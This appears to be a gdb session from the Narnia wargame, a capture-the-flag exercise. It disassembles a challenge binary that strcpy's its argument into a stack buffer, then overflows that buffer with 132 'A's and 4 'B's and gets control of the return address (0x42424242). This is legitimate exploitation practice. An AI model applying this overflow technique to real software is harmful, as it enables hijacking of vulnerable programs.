 narnia2@narnia:/narnia$ narnia2@narnia:/narnia$ gdb ./narnia2
GNU gdb (Debian 7.12-6) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./narnia2...(no debugging symbols found)...done.
(gdb) disas main
Dump of assembler code for function main:
   0x0804844b <+0>:     push   %ebp
   0x0804844c <+1>:     mov    %esp,%ebp
   0x0804844e <+3>:     add    $0xffffff80,%esp
   0x08048451 <+6>:     cmpl   $0x1,0x8(%ebp)
   0x08048455 <+10>:    jne    0x8048471 <main+38>
   0x08048457 <+12>:    mov    0xc(%ebp),%eax
   0x0804845a <+15>:    mov    (%eax),%eax
   0x0804845c <+17>:    push   %eax
   0x0804845d <+18>:    push   $0x8048520
   0x08048462 <+23>:    call   0x8048300 <printf@plt>
   0x08048467 <+28>:    add    $0x8,%esp
   0x0804846a <+31>:    push   $0x1
   0x0804846c <+33>:    call   0x8048320 <exit@plt>
   0x08048471 <+38>:    mov    0xc(%ebp),%eax
   0x08048474 <+41>:    add    $0x4,%eax
   0x08048477 <+44>:    mov    (%eax),%eax
   0x08048479 <+46>:    push   %eax
   0x0804847a <+47>:    lea    -0x80(%ebp),%eax
   0x0804847d <+50>:    push   %eax
   0x0804847e <+51>:    call   0x8048310 <strcpy@plt>
   0x08048483 <+56>:    add    $0x8,%esp
   0x08048486 <+59>:    lea    -0x80(%ebp),%eax
   0x08048489 <+62>:    push   %eax
   0x0804848a <+63>:    push   $0x8048534
   0x0804848f <+68>:    call   0x8048300 <printf@plt>
   0x08048494 <+73>:    add    $0x8,%esp
   0x08048497 <+76>:    mov    $0x0,%eax
   0x0804849c <+81>:    leave
   0x0804849d <+82>:    ret
End of assembler dump.
(gdb) b *0x0804849c
Breakpoint 1 at 0x804849c
(gdb) r test
Starting program: /narnia/narnia2 test
Breakpoint 1, 0x0804849c in main ()
(gdb) c
Continuing.
test[Inferior 1 (process 26477) exited normally]
(gdb) r $(python -c "print 'A'*132 + 'B'*4")
Starting program: /narnia/narnia2 $(python -c "print 'A'*132 + 'B'*4")
Breakpoint 1, 0x0804849c in main ()
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)